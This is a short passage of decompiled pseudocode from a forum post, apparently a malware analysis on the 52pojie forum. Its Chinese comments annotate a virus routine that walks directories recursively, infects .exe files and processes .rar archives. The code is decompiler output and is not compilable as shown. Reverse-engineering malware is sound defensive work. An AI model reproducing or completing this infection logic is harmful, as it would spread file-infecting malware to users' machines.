 j_memset(FileName, 0, 260);
fn_wsprintfA = wsprintfA;
cFileName = lpFindFileData->cFileName;
LOWORD(v5) = wsprintfA(FileName, "%s%s", a2, lpFindFileData->cFileName);// 获取文件路径
if ( lpFindFileData->cFileName[0] != '.' )
{
LOWORD(v5) = '..';
if ( *cFileName != '..' )
{
if ( (lpFindFileData->dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
j_memset(v9, 0, 260);
fn_wsprintfA(v9, "%s\\", FileName);
LOWORD(v5) = fn_infection_2to(v9);
}
else
{
v5 = strrchr(cFileName, '.');
if ( v5 )
{
fn_lstrcmpiA = lstrcmpiA;
判断是否是exe文件、压缩包文件
v7 = (v5 + 1);
if ( lstrcmpiA((v5 + 1), "exe") ) // 判断是否是exe文件
{
v5 = fn_lstrcmpiA(v7, "rar"); // 判断是否是压缩包文件
if ( !v5 )
{
if ( dword_404E4C == 1 && !*lpString1 )
lstrcpyA(lpString1, cFileName);
if ( strstr(FileName) )
LOWORD(v5) = fn_depress(FileName);
else
LOWORD(v5) = fn_new(FileName, 1);
}
}
else
{
LOWORD(v5) = fn_write_ganran(FileName); exe文件进行感染
}
}
}
}
吾爱破解论坛
www.52pojie.cn